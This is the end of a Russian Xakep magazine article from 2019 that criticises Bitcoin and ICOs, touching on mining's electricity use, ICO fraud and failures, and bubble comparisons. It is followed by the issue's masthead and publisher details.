*Bitcoin выг лядит так, будто его соз давали как оружие, нацеленное на разрушение централизованной банковской системы, с либертарианской повесткой в голове: усложнить сбор налогов и отслеживание финансовых транзакций граждан. Все это хорошо, если ты либертарианец, но я придерживаюсь мнения, что либертарианство — это как ленинизм: потрясающая и целостная политическая теория с неплохими аргументами в основе, которая, к сожалению, дает нереалистичные советы об управлении обществом. Они сработают только если заменить гряз ных людишек на сферических гуманоидов равномерной плотности, — поскольку теории эти основываются на упрощенных утверждениях о человеческом поведении, которые, увы, неверны.*

Стросс при этом вовсе не утверждает, что нынешние капиталистические механизмы хороши, просто считает, что криптовалюты и сопутствующая им идеология еще хуже. «Это как поменять заусенцы на гангрену», — резюмирует он.

### **РАСХОД ЭЛЕКТРИЧЕСТВА**

Есть и более приземленные претензии к Bitcoin и схожим криптовалютам. Одна из них — огромные затраты электроэнергии, которая тратится на майнинг и расходуется, по сути, впустую.

![](_page_39_Figure_44.jpeg)

### Ситуация в России

В нашей стране один из самых дешевых тарифов на электричество для населения находится в Иркутской области. Произошло это из-за того, что некогда единую энергосистему РСФСР разделили, и каскад гидроэлектрос‐ танций, находящихся в Иркутской области, не вошел в уже канувший в лету РАО ЕЭС.

Такое большое количество электроэнергии требуется для производства

не крипты, как многие вдруг решили, а алюминия. В Сибири у UC Rusal расположены Новокузнецкий, Саяногорский, Хакасский, Красноярский, Иркут‐ ский и Братский алюминиевые заводы. Если бы хозяева Русала не взяли под контроль производство электроэнергии в регионе, производить алюминий стало бы экономически невыгодно.

— Владимир [Тимофеев](https://xakep.ru/author/rusdelphi/)

### **ICO: КЛАДБИЩЕ ПРОЕКТОВ**

Когда мы говорили о применениях блокчейна не для денег, я нарочно отло‐ жил на потом последний, восьмой пункт из статьи Иваницкого. Пункт этот посвящен ICO.

Если ты упустил всю шумиху вокруг этой концепции, то вкратце она означает выпуск токенов, которые сами по себе обычно никак не используются, но служат подтверждением того, что ты вложил деньги в тот или иной проект. Токенами можно торговать, и, если проект будет расти и здравствовать, то они должны дорожать.

Эта схема очень напоминает размещение акций на биржах. С той раз‐ ницей, что ICO не опираются на традиционные финансовые институты и не регулируются законодательно. Это многое упрощает, но и проблемы тоже быстро стали очевидны.

На сайте [Blockchain](https://magoo.github.io/Blockchain-Graveyard/) Graveyard («Блокчейновое кладбище») собрана коллекция из 68 инцидентов, связанных с ICO. Некоторые провалились вследс‐ твие сбоев, но большинство — из-за уязвимостей в механизме выпуска токенов, краж, постыдной утери ключей от облачного хранилища и мошенничества. И, конечно, зачастую настоящие причины просто не сообщается. «Простите, проект закрыт, ваши деньги похитили злые хакеры, пока-пока!»

![](_page_39_Picture_57.jpeg)

### INFO

О том, как пал DAO — один из крупнейших про‐ ектов за историю криптовалют, читай в статье «Распределенное автономное ограбление. ект года». Как хакер разорил главный криптовалютный про‐

В общем, блокчейн сам по себе никак не защищает вкладчиков от обмана, да и успех самого мероприятия, в которое вкладывают деньги, зачастую под большим вопросом. Сделать выход на биржу доступным каж‐ дому — блестящая идея. Но точно так же, как принимать Bitcoin первыми бро‐ сились наркоторговцы и кардеры, за ICO сразу же ухватились мошенники и авантюристы.

### **ЗДРАВОЕ ЗЕРНО**

*Точно так же, как было с биржевым крахом 1929 года и крахом доткомов в 1999 году, я полагаю, будет и с криптовалютами. Рано или поз дно пузырь лопнет. Но крах доткомов смирил инвесторов и снизил оценки стоимости компаний. А потом на месте пузыря возник гораз до более здравый климат, в котором процветает интернет*‑*биз нес. Сегодня 7 из 10 крупнейших компаний*  $B$  *мире* — технологические. Так что рынок тогда вовсе не переоценил *интернет, он переоценил только тог дашний урожай предпринимателей. По*‑*прежнему остается открытым вопрос о том, каким будет эффект от технологий, основанных на блок чейне, после того, как цирк уедет.*

![](_page_40_Picture_0.jpeg)

#### №08 (245)

Главный редактор **Андрей Письменный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Литературный редактор **Ев гения Шарипова**

### РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru **Иван «aLLy» Андреев**

iam@russiansecurity.expert

**Ев гений Зобнин** zobnin@glc.ru

**Татьяна Чупрова** chuprova@glc.ru

**Андрей Васильков**

the.angstroem@gmail.com

**Валентин Холмогоров** valentin@holmogorov.ru

**Виктор Олейников** fabulous.faberge@yandex.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

#### **yambuto**

yambuto@gmail.com

РЕКЛАМА

Директор по спецпроектам **Анна Яков лева**

[yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019